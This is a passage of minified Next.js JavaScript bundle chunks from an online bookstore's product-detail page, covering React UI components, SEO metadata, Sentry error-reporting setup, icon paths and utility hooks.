0:e.pre_order_period)?(0,r.jsx)(C.Z,{productDetailInfo:e,"data-sentry-element":"ProductDetailPreOrderLabel","data-sentry-component":"ProductDetailPreOrderLabelContainer","data-sentry-source-file":"ProductDetailPreOrderLabelContainer.tsx"}):null},T=a(89631),I=a(93894),E=()=>{let{appliedWarehouse:e}=(0,I.Z)(),{appliedVariant:t}=(0,N.Z)(),a=(0,D.Z)(),n=!(null==e?void 0:e.discount)||!(null==e?void 0:e.slice_price),l=!(null==t?void 0:t.discount)||!(null==t?void 0:t.slice_price);if(a?l:n)return null;let i=a?null==t?void 0:t.discount:null==e?void 0:e.discount,o=(a?null==t?void 0:t.slice_price:null==e?void 0:e.slice_price)||0;return(0,r.jsx)(T.Z,{discount:null!=i?i:0,slicePrice:o,"data-sentry-element":"ProductDetailSlicePrice","data-sentry-component":"ProductDetailSlicePriceContainer","data-sentry-source-file":"ProductDetailSlicePriceContainer.tsx"})},M=a(93570),G=a(59935),L=e=>{var t;let{productDetailMeta:a}=e,{t:l}=(0,n.$G)(),{query:i}=(0,o.useRouter)(),{productDetailSlug:s}=i,{isLoading:d,isError:u,isIdle:c}=(0,P.Z)({productDetailSlug:s}),{appliedVariant:p,isLoading:f,isIdle:x,isError:m}=(0,j.Z)(),y=(0,D.Z)(),v=null==p?void 0:null===(t=p.specifications)||void 0===t?void 0:t.map(e=>a.format===M.go&&"Produsen"===e.label?{label:l("providedBy"),value:M.VD}:e);return(0,r.jsx)(G.Z,{specifications:null!=v?v:[],isLoading:y?(d||c)&&!u:(f||x)&&!m,"data-sentry-element":"ProductDetailSpecifications","data-sentry-component":"ProductDetailSpecificationsContainer","data-sentry-source-file":"ProductDetailSpecificationsContainer.tsx"})},R=a(68578),W=a(98160),F=a(13651),V=a(26304),A=()=>{let{productDetailMeta:e}=(0,V.oR)((0,W.N)(e=>({productDetailMeta:e.productDetailMeta}))),{appliedVariant:t}=(0,N.Z)(),a=(null==e?void 0:e.title)||(null==t?void 0:t.title)||"-";return(0,r.jsx)(F.Z,{title:a,"data-sentry-element":"ProductDetailTitle","data-sentry-component":"ProductDetailTitleContainer","data-sentry-source-file":"ProductDetailTItleContainer.tsx"})},z=a(76007),B=a(412),Y=a(29538),$=e=>{let{children:t}=e,{query:a}=(0,o.useRouter)(),{productDetailSlug:n}=a,{appliedVariant:l}=(0,N.Z)(),{isAllOnlyAvailableOffline:i}=(0,V.oR)((0,W.N)(e=>({isAllOnlyAvailableOffline:e.isAllOnlyAvailableOffline}))),s=(0,D.Z)(),{isError:d,isIdle:u}=(0,Y.Z)({productDetailSlug:n,payload:{variant_code:(null==l?void 0:l.variant_code)||""}});return s||!l||i||(null==l?void 0:l.is_only_available_offline)||[S.Vn].includes(null==l?void 0:l.variant_code)?null:u&&!d?(0,r.jsx)(B.Z,{className:"mt-4 h-[84px] w-full [.dweb_&]:w-[488px]"}):t},q=a(8979),U=a(64318),H=a(51298),J=a(76999),X=e=>{let{isLoading:t,isIdle:a,isError:n,isSuccess:l,isPod:i,appliedWarehouse:o,isOpen:s,onClick:d}=e;return(0,r.jsxs)(r.Fragment,{children:[(t||a)&&!n&&(0,r.jsx)(B.Z,{className:"h-[48px] w-[488px] rounded-s","data-testid":"productDetailWarehouseTriggerSkeleton"}),!t&&n&&(0,r.jsx)(J.Z,{}),!t&&!a&&l&&(0,r.jsxs)("button",{type:"button",className:"flex h-[48px] w-full items-center gap-x-4 rounded-m border-[1px] border-neutral-200 px-4 py-3 outline-none [.dweb_&]:w-[488px] [.dweb_&]:hover:enabled:border-neutral-700","data-testid":"productDetailWarehouseTriggerButton",disabled:i,onClick:d,children:[(0,r.jsx)(q.EIF,{className:"text-neutral-700"}),(0,r.jsx)("div",{className:"truncate",children:null==o?void 0:o.name}),!i&&(0,r.jsx)(U._2B,{className:(0,H.cn)("ml-auto rotate-0 text-neutral-700 transition",s&&"rotate-180")})]})]})},K=()=>{var e;let{query:t}=(0,o.useRouter)(),{productDetailSlug:a}=t,{appliedVariant:n}=(0,N.Z)(),{isWarehouseSelectionOpen:l,appliedWarehouse:i,setState:s}=(0,V.oR)((0,W.N)(e=>({isWarehouseSelectionOpen:e.isWarehouseSelectionOpen,appliedWarehouse:e.appliedWarehouse,setState:e.setState}))),{isLoading:d,isError:u,isSuccess:c,isIdle:p}=(0,Y.Z)({productDetailSlug:a,payload:{variant_code:null!==(e=null==n?void 0:n.variant_code)&&void 0!==e?e:""}}),f=(null==n?void 0:n.variant_code)===S.rY;return(0,r.jsx)(X,{isLoading:d,isIdle:p,isError:u,isSuccess:c,isPod:f,appliedWarehouse:null!=i?i:null,isOpen:null!=l&&l,onClick:()=>{f||null==s||s({isWarehouseSelectionOpen:!l,selectedWarehouse:i||null})},"data-sentry-element":"ProductDetailWarehouseTrigger","data-sentry-component":"ProductDetailWarehouseTriggerContainer","data-sentry-source-file":"ProductDetailWarehouseTriggerContainer.tsx"})},Q=a(27303),ee=a(79839),et=()=>{let{t:e}=(0,n.$G)(),{isDesktop:t}=(0,c.Z)(),{appliedVariant:a}=(0,N.Z)();return null!=a&&!!a.is_only_available_offline&&(0,r.jsx)("div",{className:(0,H.cn)(t&&"mx-4 mt-8 rounded-xs"),"data-sentry-component":"ProductOnlyAvailableOfflineLabel","data-sentry-source-file":"ProductOnlyAvailableOfflineLabel.tsx",children:(0,r.jsx)(ee.Z,{variant:"brand",title:e("productOnlyOfflineTitle"),description:e("productOnlyOfflineDescription"),"data-sentry-element":"Alert","data-sentry-source-file":"ProductOnlyAvailableOfflineLabel.tsx"})})},ea=a(32451);let er=i()(()=>Promise.all([a.e(7195),a.e(8980),a.e(8008),a.e(6830),a.e(3203),a.e(5859),a.e(7298)]).then(a.bind(a,76753)),{loadableGenerated:{webpack:()=>[76753]},ssr:!1}),en=i()(()=>Promise.all([a.e(151),a.e(1801),a.e(6344),a.e(7739),a.e(8644),a.e(4625)]).then(a.bind(a,97826)),{loadableGenerated:{webpack:()=>[97826]}}),el=i()(()=>Promise.all([a.e(4495),a.e(7195),a.e(2057),a.e(6149),a.e(8980),a.e(5450),a.e(1789),a.e(5216)]).then(a.bind(a,5428)),{loadableGenerated:{webpack:()=>[5428]},ssr:!1}),ei=i()(()=>a.e(4818).then(a.bind(a,94818)),{loadableGenerated:{webpack:()=>[94818]}}),eo=i()(()=>Promise.all([a.e(7195),a.e(5450),a.e(9612)]).then(a.bind(a,39612)),{loadableGenerated:{webpack:()=>[39612]},ssr:!1}),es=i()(()=>Promise.all([a.e(1682),a.e(2673)]).then(a.bind(a,97370)),{loadableGenerated:{webpack:()=>[97370]},ssr:!1}),ed=i()(()=>Promise.all([a.e(1801),a.e(8402),a.e(3063),a.e(7739),a.e(193),a.e(4899)]).then(a.bind(a,15609)),{loadableGenerated:{webpack:()=>[15609]},ssr:!1}),eu=i()(()=>Promise.all([a.e(6590),a.e(3063),a.e(5834)]).then(a.bind(a,15621)),{loadableGenerated:{webpack:()=>[15621]}}),ec=i()(()=>Promise.all([a.e(3063),a.e(2894)]).then(a.bind(a,23873)),{loadableGenerated:{webpack:()=>[23873]}}),ep=i()(()=>Promise.all([a.e(1801),a.e(2218),a.e(7739),a.e(8031),a.e(1469)]).then(a.bind(a,28031)),{loadableGenerated:{webpack:()=>[28031]},ssr:!1,loading:()=>(0,r.jsx)(ea.Z,{})}),ef=i()(()=>Promise.all([a.e(6344),a.e(3063),a.e(486),a.e(1420)]).then(a.bind(a,39614)),{loadableGenerated:{webpack:()=>[39614]},ssr:!1}),ex=i()(()=>Promise.all([a.e(4495),a.e(7195),a.e(6344),a.e(2057),a.e(6149),a.e(8980),a.e(3063),a.e(5450),a.e(1789),a.e(2329),a.e(1725)]).then(a.bind(a,63434)),{loadableGenerated:{webpack:()=>[63434]},ssr:!1}),em=e=>{var t,a,l,i,p;let{productDetailMeta:x,slug:h}=e,{isDesktop:D}=(0,c.Z)(),{t:j}=(0,n.$G)(),{asPath:P}=(0,o.useRouter)(),_=(0,s.useRef)(null),S=(0,d.S1)(_,{});return(0,m.Z)(null==x?void 0:x.product_meta_id),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(f.b,{ogType:"books.book",pathname:"/products/".concat(h),title:null==x?void 0:null===(t=x.seo)||void 0===t?void 0:t.title,ogImageUrl:(null==x?void 0:null===(l=x.image)||void 0===l?void 0:null===(a=l[0])||void 0===a?void 0:a.image)||"",metaDescription:null==x?void 0:null===(i=x.seo)||void 0===i?void 0:i.description,keyword:null==x?void 0:null===(p=x.seo)||void 0===p?void 0:p.keywords,twitterSite:"@gramediadotcom",twitterCard:"product","data-sentry-element":"HeadMetaData","data-sentry-source-file":"[productDetailSlug].tsx",children:[(0,r.jsx)("meta",{property:"books:author",content:null==x?void 0:x.author,"data-sentry-element":"meta","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)("meta",{property:"og:site_name",content:"https://gramedia.com","data-sentry-element":"meta","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)("meta",{property:"books:isbn",content:x.isbn,"data-sentry-element":"meta","data-sentry-source-file":"[productDetailSlug].tsx"})]}),(0,r.jsxs)(R.Z,{productDetailMeta:x,isOos:x.is_oos,"data-sentry-element":"ProductDetailStoreProvider","data-sentry-source-file":"[productDetailSlug].tsx",children:[(0,r.jsx)(k.Z,{productDetailMeta:x,"data-sentry-element":"ProductDetailJsonLd","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsxs)(b.Z,{"data-sentry-element":"ProductDetailContainer","data-sentry-source-file":"[productDetailSlug].tsx",children:[D&&(0,r.jsx)(v.Z,{}),(0,r.jsxs)("div",{className:"[.dweb_&]:m-container relative mx-auto flex gap-x-8 [.dweb_&]:px-4 [.mweb_&]:flex-col",children:[(0,r.jsx)(en,{"data-sentry-element":"ProductDetailImageContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsxs)("div",{className:"mt-4 min-w-0 flex-grow [.dweb_&]:mt-0",children:[(0,r.jsx)("div",{className:"flex px-4",children:(0,r.jsxs)("div",{className:"flex min-w-0 flex-grow flex-col gap-y-2",children:[(0,r.jsx)(O,{"data-sentry-element":"ProductDetailPreOrderLabelContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),!D&&(0,r.jsx)(es,{}),(0,r.jsxs)("div",{className:"flex flex-col-reverse gap-y-2 [.dweb_&]:flex-col",children:[(0,r.jsxs)("div",{className:"flex flex-col",children:[D&&(0,r.jsx)(es,{}),(0,r.jsx)(y.Z,{"data-sentry-element":"ProductDetailAuthor","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)(A,{"data-sentry-element":"ProductDetailTitleContainer","data-sentry-source-file":"[productDetailSlug].tsx"})]}),(0,r.jsxs)("div",{className:"flex items-center [.dweb_&]:gap-y-1",children:[(0,r.jsxs)("div",{className:"flex flex-col",children:[(0,r.jsx)(w,{"data-sentry-element":"ProductDetailFinalPriceContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)(E,{"data-sentry-element":"ProductDetailSlicePriceContainer","data-sentry-source-file":"[productDetailSlug].tsx"})]}),!D&&(0,r.jsx)(ec,{})]})]})]})}),D&&(0,r.jsx)(eu,{}),(0,r.jsx)(Q.Z,{"data-sentry-element":"ProductFreeShippingLabel","data-sentry-source-file":"[productDetailSlug].tsx"}),u.PO&&(0,r.jsx)(et,{}),(0,r.jsx)(z.Z,{productDetailMeta:x,"data-sentry-element":"ProductDetailVariantContainer","data-sentry-source-file":"[productDetailSlug].tsx",children:(0,r.jsxs)("div",{className:"mt-8 px-4",children:[(0,r.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:j((null==x?void 0:x.category_type)==="book"?"bookFormat":"variant")}),(0,r.jsxs)("div",{className:"mt-3 flex",children:[(0,r.jsx)(ei,{productDetailMeta:x,"data-sentry-element":"ProductDetailVariantTriggerContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)(eo,{"data-sentry-element":"ProductDetailVariantSelectionContainer","data-sentry-source-file":"[productDetailSlug].tsx"})]})]})}),(0,r.jsx)(Z,{"data-sentry-element":"ProductDetailFormatInfoContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)($,{productDetailMeta:x,"data-sentry-element":"ProductDetailWarehouseContainer","data-sentry-source-file":"[productDetailSlug].tsx",children:(0,r.jsxs)("div",{className:"mt-4 px-4",children:[(0,r.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:j("store")}),(0,r.jsxs)("div",{className:"mt-3 flex",children:[(0,r.jsx)(K,{"data-sentry-element":"ProductDetailWarehouseTriggerContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)(el,{"data-sentry-element":"ProductDetailWarehouseSelectionContainer","data-sentry-source-file":"[productDetailSlug].tsx"})]})]})}),(0,r.jsx)(ep,{"data-sentry-element":"VoucherSection","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsxs)("div",{className:"mt-11 px-4",children:[(0,r.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:j("description")}),(0,r.jsx)(g.Z,{"data-sentry-element":"ProductDetailDescription","data-sentry-source-file":"[productDetailSlug].tsx"})]}),(0,r.jsxs)("div",{className:"mt-8 px-4",children:[(0,r.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:j((null==x?void 0:x.category_type)==="book"?"bookDetail":"productDetail")}),(0,r.jsx)("div",{className:"mt-3",children:(0,r.jsx)(L,{productDetailMeta:x,"data-sentry-element":"ProductDetailSpecificationsContainer","data-sentry-source-file":"[productDetailSlug].tsx"})})]}),(0,r.jsx)("div",{className:"mt-11 px-4",children:(0,r.jsx)(er,{slug:h,productMetaId:null==x?void 0:x.product_meta_id,"data-sentry-element":"ProductReviewListContent","data-sentry-source-file":"[productDetailSlug].tsx"})})]})]}),(0,r.jsx)("div",{ref:_,className:"[.dweb_&]:m-container relative mx-auto mt-[50px] flex flex-col gap-x-8 gap-y-10 [.mweb_&]:mt-7 [.mweb_&]:flex-col [.mweb_&]:gap-y-3 [.mweb_&]:pb-[96px]",children:!!(null==S?void 0:S.isIntersecting)&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(ed,{title:j("relatedProduct"),sort:"newest",productDetailMeta:x},"newest-".concat(P)),(0,r.jsx)(ed,{title:j("moreProduct"),sort:"popular",productDetailMeta:x},"popular-".concat(P))]})}),D&&(0,r.jsx)(ef,{productDetailMeta:x}),!D&&(0,r.jsx)(ex,{productDetailMeta:x,renderVariantTrigger:e=>(0,r.jsx)(ei,{productDetailMeta:e.productDetailMeta})})]})]})]})};em.Layout=p.Z,em.layoutProps={navbarVariant:"primary",topbarProps:{withTitle:!1,withBack:!0,withCart:!0,isTransparent:!0},withBottomNavbar:!1,pageTitle:"Product"};var ey=!0,ev=(0,x.Z)(em)},412:function(e,t,a){"use strict";a.d(t,{Z:function(){return r.Z}});var r=a(50887)},30599:function(e,t,a){"use strict";a.d(t,{Z:function(){return r.Z}});var r=a(37102)},62476:function(e,t,a){"use strict";a.d(t,{AD:function(){return s},BJ:function(){return o},OO:function(){return p},P7:function(){return i},PO:function(){return x},PU:function(){return c},YO:function(){return l},c2:function(){return r},oS:function(){return d},qj:function(){return n},u6:function(){return f},xT:function(){return u}});let r=!0,n=!0,l=!0,i=!0,o=!0,s=!0,d=!0,u=!0,c=!0,p=!0,f=!1,x=!0}},function(e){e.O(0,[5171,7777,2662,2620,9436,555,3752,8526,4517,7048,7058,6823,5219,1473,4573,6113,6984,6598,7077,2022,1699,4302,2888,9774,179],function(){return e(e.s=13293)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/2501.5eeb0bfca7b1ed13.js
body_size: -18
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="4dda4bb0-3002-4784-833d-392366c39319",e._sentryDebugIdIdentifier="sentry-dbid-4dda4bb0-3002-4784-833d-392366c39319")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2501],{12501:function(e,n,d){d.r(n);var t=d(70308),r=d(74270),o=d(75271);n.default=()=>((0,o.useEffect)(()=>{(0,t.S1)({dsn:"https://f420ba95d1d8f3ce47d7c8171666fe12@sentry.gramedia.net/2",tracesSampleRate:0,debug:!1,environment:"production"}),window.onerror=function(e,n,d,t,o){r.Tb&&o&&(0,r.Tb)(o,{extra:{message:e,source:n,lineno:d,colno:t}})},window.onunhandledrejection=function(e){r.Tb&&e.reason&&(0,r.Tb)(e.reason)}},[]),null)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5b710bbb-3320583bd56d0afe.js
body_size: 779
content:
!function(){try{var a="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(a._sentryDebugIds=a._sentryDebugIds||{},a._sentryDebugIds[n]="590a84f0-81b9-4846-ab14-36a161e79865",a._sentryDebugIdIdentifier="sentry-dbid-590a84f0-81b9-4846-ab14-36a161e79865")}catch(a){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2057],{36641:function(a,n,e){e.d(n,{A4_:function(){return c},Gv3:function(){return t},H8q:function(){return r},Mq4:function(){return f},N20:function(){return i},OzR:function(){return Z},U9v:function(){return u},yhJ:function(){return o},z9z:function(){return d}});var l=e(74517);let t=(0,l.k)("Link24Filled","24",["M9 7a1 1 0 0 1 .12 2H7a3 3 0 0 0-.18 6H9a1 1 0 0 1 .12 2H7a5 5 0 0 1-.22-10H9Zm8 0a5 5 0 0 1 .22 10H15a1 1 0 0 1-.12-2H17a3 3 0 0 0 .18-6H15a1 1 0 0 1-.12-2H17ZM7 11h10a1 1 0 0 1 .12 2H7a1 1 0 0 1-.12-2H17 7Z"]),i=(0,l.k)("Location16Filled","16",["M9.16 14.54C10.9 13.01 14 9.88 14 7A6 6 0 0 0 2 7c0 2.88 3.1 6.01 4.84 7.54.67.6 1.65.6 2.32 0ZM6 7a2 2 0 1 1 4 0 2 2 0 0 1-4 0Z"]),r=(0,l.k)("Location20Filled","20",["M14.95 13.96a7 7 0 1 0-9.9 0l1.52 1.5 2.04 1.98.14.12a2 2 0 0 0 2.64-.12l2.43-2.37 1.13-1.12ZM10 12a3 3 0 1 1 0-6 3 3 0 0 1 0 6Z"]),u=(0,l.k)("Location24Filled","24",["m18.16 16.88-1.19 1.18-3.4 3.3c-.88.85-2.26.85-3.13 0l-3.5-3.39-1.1-1.09a8.7 8.7 0 1 1 12.32 0ZM14.5 11a2.5 2.5 0 1 0-5 0 2.5 2.5 0 0 0 5 0Z"]),c=(0,l.k)("Location24Regular","24",["M5.84 4.57a8.7 8.7 0 0 1 12.32 12.31l-1.19 1.18-3.4 3.3c-.88.85-2.26.85-3.13 0l-3.5-3.39-1.1-1.09a8.7 8.7 0 0 1 0-12.31ZM17.1 5.63a7.2 7.2 0 1 0-10.2 10.2l1.5 1.46c.8.8 1.84 1.8 3.08 3 .29.28.75.28 1.04 0l3.4-3.3 1.18-1.17a7.2 7.2 0 0 0 0-10.2ZM12 8a3 3 0 1 1 0 6 3 3 0 0 1 0-6Zm0 1.5a1.5 1.5 0 1 0 0 3 1.5 1.5 0 0 0 0-3Z"]),o=(0,l.k)("Mail16Filled","16",["M4 3a2 2 0 0 0-2 2v.2l6 3.23 6-3.23V5a2 2 0 0 0-2-2H4Zm10 3.34-5.76 3.1a.5.5 0 0 1-.48 0L2 6.34V11c0 1.1.9 2 2 2h8a2 2 0 0 0 2-2V6.34Z"]),Z=(0,l.k)("Map24Regular","24",["M9.2 4h.16l.02.01c.09.01.17.04.25.1l.05.03 5.07 3.56 5.07-3.56a.75.75 0 0 1 1.17.5l.01.11V15.4c0 .2-.09.4-.24.54l-.08.07-5.5 3.87a.74.74 0 0 1-.83.02l-5.1-3.6-5.07 3.57a.75.75 0 0 1-1.17-.5L3 19.24V8.62c0-.21.09-.41.24-.55L3.32 8l5.5-3.86a.76.76 0 0 1 .2-.1L9.14 4 9.2 4Zm10.3 2.2-4 2.8v8.8l4-2.8V6.2Zm-11 0L4.5 9v8.8l4-2.8V6.2Zm1.5 0V15l4 2.8V9l-4-2.8Z"]),f=(0,l.k)("MoreVertical20Filled","20",["M10 6.5A1.75 1.75 0 1 1 10 3a1.75 1.75 0 0 1 0 3.5ZM10 17a1.75 1.75 0 1 1 0-3.5 1.75 1.75 0 0 1 0 3.5Zm-1.75-7a1.75 1.75 0 1 0 3.5 0 1.75 1.75 0 0 0-3.5 0Z"]),d=(0,l.k)("MyLocation24Filled","24",["M12 2a1 1 0 0 1 1 .88V4.31a7.75 7.75 0 0 1 6.69 6.7L21 11a1 1 0 0 1 .12 2H19.69A7.75 7.75 0 0 1 13 19.69V21a1 1 0 0 1-2 .12V19.69A7.75 7.75 0 0 1 4.31 13H3a1 1 0 0 1-.12-2H4.31a7.75 7.75 0 0 1 6.7-6.69L11 3a1 1 0 0 1 1-1Zm0 4.25a5.75 5.75 0 1 0 0 11.5 5.75 5.75 0 0 0 0-11.5ZM12 8a4 4 0 1 1 0 8 4 4 0 0 1 0-8Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4573-d91288c729059a0d.js
body_size: 1046
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="62bc7490-53f3-4280-8787-38c4d5e30b1b",e._sentryDebugIdIdentifier="sentry-dbid-62bc7490-53f3-4280-8787-38c4d5e30b1b")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4573],{84573:function(e,n,t){t.d(n,{kt:function(){return u},m9:function(){return o},au:function(){return i},Cf:function(){return c},Nr:function(){return l},qR:function(){return s},OR:function(){return f},S1:function(){return a},Yz:function(){return d},LI:function(){return v},t$:function(){return b},KS:function(){return w}});var r=t(75271),u=function(e){let[n,t]=(0,r.useState)(!!e),u=(0,r.useCallback)(()=>t(!0),[]),o=(0,r.useCallback)(()=>t(!1),[]),i=(0,r.useCallback)(()=>t(e=>!e),[]);return{value:n,setValue:t,setTrue:u,setFalse:o,toggle:i}},o=function(){let[e,n]=(0,r.useState)(null);return[e,e=>{var t,r,u,o;return t=this,r=void 0,u=void 0,o=function*(){if(!(null==navigator?void 0:navigator.clipboard))return console.warn("Clipboard not supported"),!1;try{return yield navigator.clipboard.writeText(e),n(e),!0}catch(e){return console.warn("Copy failed",e),n(null),!1}},new(u||(u=Promise))(function(e,n){function i(e){try{l(o.next(e))}catch(e){n(e)}}function c(e){try{l(o.throw(e))}catch(e){n(e)}}function l(n){var t;n.done?e(n.value):((t=n.value)instanceof u?t:new u(function(e){e(t)})).then(i,c)}l((o=o.apply(t,r||[])).next())})}]},i=function(e){let n,t,o,i,l=!1;"seconds"in e?(console.warn("[useCountdown:DEPRECATED] new interface is already available (see https://usehooks-ts.com/react-hook/use-countdown), the old version will retire on usehooks-ts@3."),l=!0,n=e.seconds,t=e.interval,o=e.isIncrement):{countStart:n,intervalMs:t,isIncrement:o,countStop:i}=e,t=null!=t?t:1e3,o=null!=o&&o,i=null!=i?i:0;let{count:s,increment:f,decrement:a,reset:v}=c(n),{value:b,setTrue:w,setFalse:y}=u(!1),p=()=>{y(),v()};return d((0,r.useCallback)(()=>{if(s===i){y();return}o?f():a()},[s,i,a,f,o,y]),b?t:null),l?[s,{start:w,stop:y,reset:p}]:[s,{startCountdown:w,stopCountdown:y,resetCountdown:p}]},c=function(e){let[n,t]=(0,r.useState)(e||0);return{count:n,increment:()=>t(e=>e+1),decrement:()=>t(e=>e-1),reset:()=>t(e||0),setCount:t}},l=function(e,n){let[t,u]=(0,r.useState)(e);return(0,r.useEffect)(()=>{let t=setTimeout(()=>u(e),n||500);return()=>{clearTimeout(t)}},[e,n]),t},s=function(e){(0,r.useEffect)(e,[])},f=function(e,n,t,u){let o=(0,r.useRef)(n);v(()=>{o.current=n},[n]),(0,r.useEffect)(()=>{var n;let r=null!==(n=null==t?void 0:t.current)&&void 0!==n?n:window;if(!(r&&r.addEventListener))return;let i=e=>o.current(e);return r.addEventListener(e,i,u),()=>{r.removeEventListener(e,i,u)}},[e,t,u])},a=function(e,{threshold:n=0,root:t=null,rootMargin:u="0%",freezeOnceVisible:o=!1}){let[i,c]=(0,r.useState)(),l=(null==i?void 0:i.isIntersecting)&&o,s=([e])=>{c(e)};return(0,r.useEffect)(()=>{let r=null==e?void 0:e.current;if(!window.IntersectionObserver||l||!r)return;let o=new IntersectionObserver(s,{threshold:n,root:t,rootMargin:u});return o.observe(r),()=>o.disconnect()},[null==e?void 0:e.current,JSON.stringify(n),t,u,l]),i},d=function(e,n){let t=(0,r.useRef)(e);v(()=>{t.current=e},[e]),(0,r.useEffect)(()=>{if(!n&&0!==n)return;let e=setInterval(()=>t.current(),n);return()=>clearInterval(e)},[n])},v="undefined"!=typeof window?r.useLayoutEffect:r.useEffect,b=function(e,n,t="mousedown"){f(t,t=>{let r=null==e?void 0:e.current;!r||r.contains(t.target)||n(t)})},w=function(e,n){let t=(0,r.useRef)(e);v(()=>{t.current=e},[e]),(0,r.useEffect)(()=>{if(!n&&0!==n)return;let e=setTimeout(()=>t.current(),n);return()=>clearTimeout(e)},[n])}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/8644.6cf1e109b96320dd.js
body_size: 1949
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="a3e35d94-f4e6-4df9-ad4e-6cc45f315ea9",e._sentryDebugIdIdentifier="sentry-dbid-a3e35d94-f4e6-4df9-ad4e-6cc45f315ea9")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8644],{88644:function(e,t,i){"use strict";i.d(t,{Z:function(){return P}});var a=i(52676),r=i(64318),l=i(85910),n=i(64913),o=i(75271);i(71575);var d=i(62877),s=i(84779),c=i(93570),u=i(51298),p=i(27418),m=i(2866),v=i(30599),x=i(75055),f=i(55616),w=i.n(f),g=i(86093),h=i(83581),b=i(36984),y=i(98160),j=i(26304);function I(e){var t;let{onClose:i}=e,{is_open_image_preview:l}=(0,n.useRouter)().query,{isDesktop:m}=(0,p.Z)(),{productDetailMeta:f,mainSwiper:w,previewSwiper:I,setState:P}=(0,j.oR)((0,y.N)(e=>({productDetailMeta:e.productDetailMeta,mainSwiper:e.mainSwiper,previewSwiper:e.previewSwiper,setState:e.setState}))),D=null!==(t=null==f?void 0:f.image)&&void 0!==t?t:[{image:""}];return(0,o.useEffect)(()=>{w&&I&&(w.controller.control=I,I.controller.control=w)},[w,I]),(0,a.jsx)(b.fC,{open:!!l,"data-testid":"productDetailImagePreviewRoot","data-sentry-element":"unknown","data-sentry-component":"ProductPreviewImage","data-sentry-source-file":"ProductPreviewImage.tsx",children:(0,a.jsxs)(b.h_,{"data-sentry-element":"unknown","data-sentry-source-file":"ProductPreviewImage.tsx",children:[(0,a.jsx)(b.aV,{"data-sentry-element":"unknown","data-sentry-source-file":"ProductPreviewImage.tsx"}),(0,a.jsxs)(b.VY,{className:"fixed left-0 top-0 z-40 flex h-screen w-screen flex-col items-center justify-center bg-neutral-700 outline-none animate-in fade-in zoom-in-75","data-testid":"productDetailImagePreviewContent","data-sentry-element":"unknown","data-sentry-source-file":"ProductPreviewImage.tsx",children:[(0,a.jsxs)("div",{className:(0,u.cn)("relative",m?"!w-[834px] ":"h-[635px] w-screen"),"data-testid":"productDetailImagePreviewInner",children:[(0,a.jsx)(x.n,{pagination:!0,modules:[d.Rv,d.W_,d.o3,d.tl,d.Qr],className:(0,u.cn)("!relative !shrink-0",m?"!h-[85dvh] !w-[834px]":"h-[635px] w-screen"),navigation:{nextEl:".product-detail-next-button",prevEl:".product-detail-prev-button"},controller:{control:w},onSwiper:e=>null==P?void 0:P({previewSwiper:e}),"data-testid":"productDetailImagePreviewSliderContainer","data-sentry-element":"SwiperComponent","data-sentry-source-file":"ProductPreviewImage.tsx",children:null==D?void 0:D.map((e,t)=>(0,a.jsx)(s.o5,{"data-testid":"productDetailImagePreviewSlide#".concat(t),children:(0,a.jsx)(v.Z,{fill:!0,sizes:m?"834px":"100vw",className:"object-contain",priority:!0,alt:"slider",src:(null==e?void 0:e.image)===""?c.IP:null==e?void 0:e.image,fallbackSrc:c.IP,quality:c.AK,"data-testid":"productDetailImagePreview#".concat(t)})},t))}),m&&(0,a.jsx)("div",{className:"absolute right-0 top-[0px] z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border-neutral-200 bg-white shadow-3",onClick:i,"data-testid":"productDetailImagePreviewDismiss",children:(0,a.jsx)(g.pyR,{})}),m&&(0,a.jsx)("div",{className:"product-detail-prev-button gm-slider-prev absolute left-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3",style:{top:"calc(50% - 20px)"},"data-testid":"productDetailImagePreviewPrev",children:(0,a.jsx)(r.yYp,{})}),m&&(0,a.jsx)("div",{className:"product-detail-next-button gm-slider-next absolute right-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3",style:{top:"calc(50% - 